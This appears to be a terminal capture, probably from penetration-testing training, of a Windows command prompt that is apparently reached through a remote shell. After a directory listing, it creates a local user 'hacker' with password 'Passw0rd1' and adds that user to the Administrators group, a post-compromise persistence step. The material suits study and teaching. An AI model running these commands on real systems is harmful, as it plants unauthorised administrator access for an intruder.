 c:\Users\mrb3n\Downloads>
cd c:\
cd c:\
c:\>
dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E8C0-6EAE
 Directory of c:\
07/16/2016  04:47 AM    <DIR>          PerfLogs
05/10/2021  01:08 PM    <DIR>          Program Files
05/10/2021  01:08 PM    <DIR>          Program Files (x86)
05/10/2021  07:34 PM    <DIR>          Users
05/10/2021  12:46 PM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  21,421,400,064 bytes free
c:\>
net user hacker Passw0rd1 /add
net user hacker Passw0rd1 /add
The command completed successfully.
c:\>
net localgroup administrators hacker /add
net localgroup administrators hacker /add
The command completed successfully.
c:\>